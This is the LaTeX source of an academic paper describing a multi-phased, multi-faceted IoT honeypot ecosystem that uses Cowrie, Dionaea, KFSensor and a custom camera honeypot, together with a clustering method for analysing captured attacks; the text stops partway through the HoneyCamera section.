\documentclass[sigconf]{acmart}

\usepackage{hyperref}
\usepackage{tikz}
\usepackage{amsmath}
\usepackage{multirow}
\usepackage{array}
\usepackage{booktabs}
\usepackage{subfig}
\usepackage{adjustbox}
\usepackage{outlines}
\usepackage{algorithm}
\usepackage{algorithmic}
\usepackage{pdfpages}

\usepackage{caption}

\setcopyright{none}
\renewcommand\footnotetextcopyrightpermission[1]{} % removes footnote with conference information in first column
\let\OLDthebibliography\thebibliography
\renewcommand\thebibliography[1]{
  \OLDthebibliography{#1}
  \setlength{\parskip}{0pt}
  \setlength{\itemsep}{0pt plus 0.3ex}
}

\AtBeginDocument{%
  \providecommand\BibTeX{{%
    \normalfont B\kern-0.5em{\scshape i\kern-0.25em b}\kern-0.8em\TeX}}}

\begin{document}
\title{What are Attackers after on IoT Devices?}
\subtitle{An approach based on a multi-phased multi-faceted IoT honeypot ecosystem and data clustering}

% \author{\IEEEauthorblockN{Armin Ziaie Tabari}
% \IEEEauthorblockA{University of south Florida\\
% aziaietabari@usf.edu}
% \and
% \IEEEauthorblockN{Xinming Ou}
% \IEEEauthorblockA{University of south FLORIDA\\
% xou@usf.edu}
% \and
% \IEEEauthorblockN{S. Raj Rajagopalan}
% \IEEEauthorblockA{Resideo\\
% siva.rajagopalan@resideo.com}}

\author{Armin Ziaie Tabari}
\email{aziaietabari@usf.edu}
\orcid{0000-0002-6075-2082}
\affiliation{%
  \institution{University of South Florida}
  \city{Tampa}
  \state{FL}
  \country{USA}
}

\author{Xinming Ou}
\email{xou@usf.edu}
\affiliation{%
  \institution{University of South Florida}
  \city{Tampa}
  \state{FL}
  \country{USA}
 }

\author{Anoop Singhal}
\email{anoop.singhal@nist.gov}
\affiliation{%
  \institution{National Institute of Standards and Technology}
  \city{Gaithersburg}
  \state{Maryland}
  \country{USA}
}

\begin{abstract}

  The growing number of Internet of Things (IoT) devices makes it
  imperative to be aware of the real-world threats they face
  in terms of cybersecurity.
  While honeypots have been historically used as decoy
  devices to help researchers/organizations gain a better
  understanding of the dynamic of threats on a network and their
  impact, IoT devices pose a unique
  challenge for this purpose
  due to the variety of
  devices and their physical connections.
  In this work, by observing real-world
  attackers' behavior in a low-interaction honeypot ecosystem, we (1)
  presented a new approach to creating a multi-phased, multi-faceted
  honeypot ecosystem, which gradually increases the sophistication of
  honeypots' interactions with adversaries, (2) designed and developed a low-interaction
  honeypot for cameras that allowed researchers to gain a deeper
  understanding of what attackers are targeting, and (3) devised an
  innovative data analytics method to identify the goals of adversaries.
  Our honeypots have been active for over three years. We were able to
  collect increasingly sophisticated attack data in each
  phase. Furthermore, our data analytics points to the fact that the vast
  majority of attack activities captured in the honeypots share significant
  similarity, and can be clustered and grouped to better understand the goals,
  patterns, and trends of IoT attacks in the wild.

\end{abstract}

%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\maketitle

\section{Introduction}
\label{sec:intro}

In recent years, IoT devices have become ubiquitous and essential
tools people use every day. The number of Internet-connected devices
continues to rise every year.
It was estimated that by 2025 there will be at
least 41.6 billion IoT devices connected to the
Internet~\cite{idc_2019}. Business Insider projected~\cite{newman_2020}
a 512  \% increase compared to 2018 (8 billion
IoT devices).  The
exponential growth raises serious security concerns.  For example,
many IoT devices have simple vulnerabilities like default username and
password as well as open telnet/ssh ports. Oftentimes these devices are
placed in weak or insecure networks, such as home or
public space. In reality, IoT devices are subject to attacks just as
much as traditional computing systems, if not more so.  New IoT
devices could open up new entry points for adversaries and expose the
entire network. Around 20  \% of businesses around the world have
experienced at least one IoT-related attack in the past few years~\cite{arubanetworks}.

In the past, cyber-attacks have mostly taken the form of data breaches
or compromised devices used as spamming or  Distributed Denial of Service (DDoS) agents.  In general,
breaches affect important systems in industry, computer devices,
banks, automated vehicles, smartphones, and so on.
Moreover, there are a lot of examples where they have caused serious
and significant damages.  Because IoT devices are now an
integral part of most people's lives, cyber-attacks have become more
dangerous because of the widespread use of them. Compared to the
the past,
now many more people are at risk and need to be aware of them.  As
IoT devices become more common, cyber-attacks are likely to change
significantly both in terms of reasons and methods. Due to the high
level of intimacy IoT devices possess to people's lives, attacks on
them could have much more devastating consequences compared to
cyber-attacks in the past.  These threats not only affect more people,
but they have also expanded in scope. Cyber criminals, for example,
can cause unprecedented levels of privacy invasion if they hack into
camera devices.  These attacks can even endanger people's lives
(imagine an intruder attempting to take control of an autonomous
vehicle).

Another factor exacerbating the situation is a pattern in the IoT
industry where speed to market overrides security concerns. For
example, many IoT devices have simple vulnerabilities like default
username and password as well as open telnet/ssh ports. Weak or
unsecured networks like home or public places are frequent
locations where these devices are installed. The exposure to attacks
against IoT devices has unfortunately become a reality, if not worse
than traditional computing systems.  The number of IoT attacks
increased significantly in 2017 according to a report by
Symantec~\cite{symantec_2018}.  They identified 50 000 attacks which had an
increase of 600 \% compared to 2016.
In 2021 Kaspersky reported that IoT attacks more than doubled in the first
six months of 2021 compared to the six-month period before~\cite{seals21:threatpost}.
In addition, attackers have also
improved their skills to make these attacks even more sophisticated
with new attacks such as VPNFilter~\cite{vpnfilter},
Wicked~\cite{wicked}, UPnProxy~\cite{akamai_2018},
Hajime~\cite{edwards2016hajime}, Masuta~\cite{newsky_security_2018}
and Mirai~\cite{antonakakis2017understanding} botnet.
Adversaries are continuously improving their skills to make these
forms of attacks even more sophisticated. At present, however, few
systematic studies have been conducted on the nature or scope of such
attacks in the wild. As of now, most large-scale attacks on IoT
devices in the news have been DDoS attacks (e.g., the Mirai
attack~\cite{antonakakis2017understanding}). Understanding what
attackers are doing with IoT devices and what their motives could be
is of utmost importance.

In cyber security, a honeypot is a device set up for the purpose of
attracting attack activity. Usually, such systems are Internet-facing
devices that either emulate or contain real systems for attackers to
target. Since these devices are not intended to serve any other
purpose, any access to them would be considered malicious. Security
researchers have used honeypots for a long time to understand various
types of attacker behavior.  Honeypots facilitate researchers' ability
to uncover new methods, tools, and attacks by analyzing data collected
by them (network logs, downloaded files, etc.). This allows for the
discovery of zero-day vulnerabilities as well as attack trends. As a
result of this information, cyber security measures can be improved,
especially for organizations with limited resources when it comes to
fixing security vulnerabilities.

This paper presents our approach toward a comprehensive
experimentation and engineering framework for capturing and analyzing
real-world cyber-attacks on IoT devices using honeypots. There are a
number of challenges to creating IoT honeypots that can produce useful
data for research. We address these challenges through a number of
techniques.

\begin{enumerate}

\item Various types of IoT devices exist, each of which has unique
  features that an attacker may wish to access. In order to capture
  even a small percentage of all IoT devices, it is not feasible to
  build one honeypot system. Hence, we take a {\it multi-faceted}
  approach to IoT honeypot development. In order to build a variety of
  honeypot systems for attackers to target, we adapt off-the-shelf
  honeypot systems and build some new ones.

  \vspace{.1in}

\item At this point, there has not been a deep and systematic
  understanding of the specific natures of attackers' activity towards
  IoT devices, and attackers may have very different
  focuses. Furthermore, IoT devices offer much more varieties of
  responses than traditional IT systems due to its interaction with a
  physical environment. An IoT camera, for example, will need to
  display some real video to look like a real device.  It would take
  an impressive amount of engineering work to replicate these
  different types of responses.  In this regard, we adopt a {\it
    multi-phased} approach whereby the sophistication of the emulated
  responses is increased, as gathered data is analyzed to understand
  what the attackers might be trying to accomplish.

  \vspace{.1in}

\item Our data indicates that IoT honeypots can collect huge amounts
  of data, inundating an analyst's ability to interpret and identify
  actionable intelligence.  By utilizing the speed and convenience of
  Cosine Similarity and Gaussian Mixture Models (GMMs), we create an
  clustering algorithm for automatically grouping adversarial activities
  in an unsupervised way. This provides an opporutnity for revealing
  more stealthy activities that would otherwise be buried in the large
  amount of background noise.
\end{enumerate}

The rest of the paper is organized as follows. Section~\ref{sec:related}
discusses related work. In Section~\ref{sec:eco}, we describe the IoT honeypot
ecosystem we designed and used in this research. In Section~\ref{sec:multiphased}
we present
a multifaceted and multiphased approach for the purpose of eliciting
richer attacker behaviors. Section~\ref{sec:data_analytics} describes the clustering approach
we created to analyze the data.
We present our experimentation results in Section~\ref{sec:dataanalysis}.

%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\section{Related Work}
\label{sec:related}
The first honeypot recorded in the literature was introduced in 2000~\cite{honsurv}.  Honeypots
can be categorized into two classes: Low-interaction honeypots and
high-interaction honeypots.  Low-interaction honeypots only emulate some
services such as SSH or HTTP, whereas high-interaction honeypots
provide a real operating system with lots of vulnerable
services~\cite{honsurv}.

Honeypots are also categorized based on their
purpose~\cite{spitzner_2001}.  Production honeypots help companies
mitigate possible risks, and research honeypots provide new
information for the research community.

Alba et al.~\cite{alaba_othman_hashem_alotaibi_2017} conducted a
survey of existing threats and vulnerabilities on IoT devices. The
first time IoT devices were used as a platform for large
Internet-scale attack dates back to the summer of 2016, when the
French hosting company OVH was targeted with the first wave of Mirai
attacks~\cite{antonakakis2017understanding}. In the follow-up attack
in October 2016, Mirai brought down the Dyn DNS provider which at the
time was hosting major companies’ websites including Twitter, Github,
Paypal and so on.  Luo et al.~\cite{luo2017iotcandyjar} designed an
intelligent-interaction honeypot for IoT devices called IoTCandyJar.
It actively scans other IoT devices around the world and sends some
part of the received attacks to these devices. Wang et
al.~\cite{IoTCMal} presented an IoT honeypot called IoTCMal, which is
a hybrid IoT honeypot framework, and includes low-interaction
component with Telnet/SSH service and high-interaction vulnerable IoT
devices.  Vetterl et al.~\cite{Honware} use firmware images to emulate
 Customer Premise Equipment (CPE) and Internet of Things (IoT)
devices and run them as
honeypots. Pa~et~al.~\cite{minn2015iotpot} designed IoTPot which
is a combination of low-interaction honeypots with sandbox-based high-interaction honeypots.
Another innovative honeypot is the HoneyPLC
honeypot. It develops high-interaction honeypots for Programmable
Logic Controllers (PLCs) within Industrial Control Systems (ICS)~\cite{honeyplc2020}.  Using a
multi-component honeypot, Semic and Mrdovic~\cite{miraiiothoneypot}
investigated Telnet Mirai attacks. Honeypots are designed to recruit
and target attackers by exposing a weak, generic password in the front
end of the honeypots. In place of using an emulation file, the
front-end is programmed to generate responses based on input from the
attacker, with logic defined in the code. Anarudh et
al.~\cite{anirudh2017use} developed a honeypot model for the main
server to shift Denial of Service (DoS) attacks in IoT networks and to improve the IoT
device performance. Hanson et al.~\cite{hanson2018iot} extended the
concept of the IoT honeypot by presenting a hybrid honeynet system
that includes virtual and real devices. In order to analyze traffic
and predict the next move of the attackers, the system used machine
learning algorithms.  Puna et al.~\cite{pauna2019rewards} proposed
IRASSH-T to develop an IoT honeypot that can automatically adapt to
new threats. To capture more information about target malware,
IRISSH-T uses reinforcement learning algorithms to identify optimal
rewards for self-adaptive honeypots that communicate with
attackers. The study by Lingenfelter et al.~\cite{Lingenfelter2020}
focused on capturing data on IoT botnets by simulating an IoT system
through three Cowrie SSH/Telnet honeypots. To facilitate as much
traffic as possible, their system sets the prefab command outputs to
match those of actual IoT devices, and uses sequence matching
connections on ports. Oza et al.~\cite{oza2019snaring} presented a
deception and authorization mechanism called OAuth to mitigate
Man-in-the-Middle (MitM) attacks.

There have also been studies that utilized low-interaction
honeypots, high-interaction honeypots seperately or together and studied adversaries'
attacks on IoT devices~\cite{guarnizo2017siphon,dowling2017zigbee,chamotra2016honeypot,
wang2018thingpot,upot}.

Compared to the prior work mentioned above, our main contribution
is the design, implementation, and deployment of a multi-phased multi-faceted honeypot ecosystem that addresses
the challenges of capturing useful attack data on IoT devices and study adversaries
behaviors in this context.

%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\section{A Honeypot Ecosystem}
\label{sec:eco}

\begin{figure*}[h]
  \centering
  \includegraphics[width=.9\linewidth]{}
  \caption{The Honeypot Ecosystem}
  \label{fig:Bigpicture}
  % \vspace{-1.0em}
\end{figure*}
%\hspace{\parindent}
One-shot deployment of IoT honeypots -- simply having boxes running emulated or simulated IoT systems,
can only obtain limited attack information.
The longer a honeypot can ``hook'' an attacker on it,
the more useful information can be revealed about attacker goal and tactics.
The more
interested an attacker becomes in a device, the more sophisticated it
needs to be to fool them into thinking it is a real device.
Due to the rich interaction an IoT device has with its
environment, an IoT honeypot must be organized in a way that allows
intelligent adaptation to varying types of traffic.
The
effectiveness of this arms race is measured by how much useful
insights can be gleaned for the amount of engineering effort
expended. It is our aim to build a carefully designed ecosystem that
has a variety of honeypot devices working in concert with a vetting
and analysis infrastructure, enabling us to achieve a high ``return on
investment.''

We designed and implemented a honeypot ecosystem with three
components, outlined in Figure~\ref{fig:Bigpicture}.
\begin{enumerate}
\item honeypot server farms (on premise and in the cloud) that include the honeypot instances
\item a vetting system to ensure that adversaries have a hard time to
      detect the honeypot device is a honeypot
\item an analysis infrastructure used to monitor, collect, and analyze the captured data
\end{enumerate}

\subsection{Honeypot Server Farms}
\label{sec:serverfarms}

\begin{figure}[t]\centering
  \includegraphics[width=.8\linewidth]{}
  \caption{Honeypot Deployment Locations}
  \label{fig:locationHPs}
\end{figure}

Honeypot Instances are hosted by honeypot server farms. To create a
wide geographic coverage, we use both on-premise servers and cloud
instances from Amazon Web Services (AWS)~\cite{amazon} and Microsoft Azure~\cite{azure} in multiple
countries. Figure~\ref{fig:locationHPs} shows the locations
of the honeypot instances deployed in our server farms\footnote{Some
  locations are obfuscated due to blind review requirements.}. These
locations include Australia, Canada, France, India, Singapore,
United Kingdom, Japan, and United States. For the on-premise server farm, we used a PowerEdge R830 with 256 GB of RAM, a VMware ESXi server, and a Synology
NAS server for hosting the honeypots and storing logs. The ESXi server is running five Fedora
instances and two Windows instances. Two Windows servers and four
Fedora instances are used to deploy different honeypots.
The fifth
Fedora instance runs Splunk~\cite{splunk} to support data monitoring
and analytics. Honeypot instances running on AWS and Azure are either
installed on Ubuntu or Windows depending on what type of honeypot is
deployed. At this stage of our research, we have only used low-interaction
honeypots. To run honeypots on Fedora and Ubuntu instances we utilize
Docker containers. Splunk receives the logs transmitted over the
syslog protocol. In the honeypot ecosystem, networking controls are
implemented through security groups to ensure that only entities
within the honeypot ecosystem can communicate with each other, and
external attackers can only access the honeypot devices through the public-facing
interfaces.

In light of the fact that different IoT devices have different
specifications and configurations, each honeypot must be designed and
configured in a unique way. We adopt a \textbf{multi-faceted} approach to
building the various honeypot instances. We both use off-the-shelf
honeypot emulators and adapt them, and build specific emulators from
scratch.

\subsubsection{Off-the-shelf Honeypots}
\label{sec:ots}
Many popular off-the-shelf honeypots emulate general services and
protocols that are commonly found in IoT.
It is thus useful to adapt
these existing honeypots to study IoT attacks. We evaluated various
open-source and commercial honeypots and selected three off-the-shelf
software to use in our ecosystem: {\it Cowrie}~\cite{cowrie}, {\it
  Dionaea}~\cite{dionaea} and {\it KFSensor}~\cite{kfsensor}.  An
introduction to these honeypots is provided in the remaining portion
of this section.

\textit{Cowrie} is a honeypot designed to lure adversaries and capture their interactions by emulating SSH and telnet.

In addition to providing a fake file system and fake ssh shell, Cowrie can also capture files from the input.
It can log every activity in JSON format for ease of analysis~\cite{cowrie}.
 Considering that many IoT devices still rely on telnet and SSH for management, Cowrie is a good honeypot candidate for understanding certain aspects of attacks against IoT devices.
We run Cowrie on Debian inside a docker container.

\textit{Dionaea} is a low-interaction honeypot that emulates various
vulnerable protocols commonly found in a Windows system.
It was released in 2013 and is
useful for trapping malware that exploits
vulnerabilities~\cite{dionaea}. The main
function of this honeypot is to capture malicious files, like worms,
that are sent by adversaries. In Dionaea, various protocols can be
simulated, including HTTP, MYSQL, SMB, MSSQL, FTP, and
MQTT. All detected events are stored in a
SQLite database or in JSON format.  We run Dionaea on Debian inside a
docker container.

\textit{KFSensor} is a commercial Intrusion Detection System (IDS)
that acts as a honeypot to attract and record potential adversaries'
activities. It runs on Windows.  As a bait,
KFSensor draws adversaries' attention from the real systems to itself,
providing valuable information for both research and operations.
KFSensor is also capable of managing the system remotely, easy
integration with other IDSs like Snort~\cite{snort}, and emulating
Windows network protocols~\cite{kfsensor}.  Due to Windows' large
footprint as an IoT operating system, both Dionaea and KFSensor can
shed light on attacks on IoT devices. In our server farms, KFSensor is
installed in Windows VMs.

\subsubsection{HoneyCamera}
\label{sec:hc}

\begin{figure}[h]
  \includegraphics[width=\linewidth]{}
  \caption{HoneyCamera architecture}
  \label{fig:honeycamera}
\end{figure}

In order to capture attacks on specific IoT devices, we created a
honeypot for IoT cameras and named it {\it
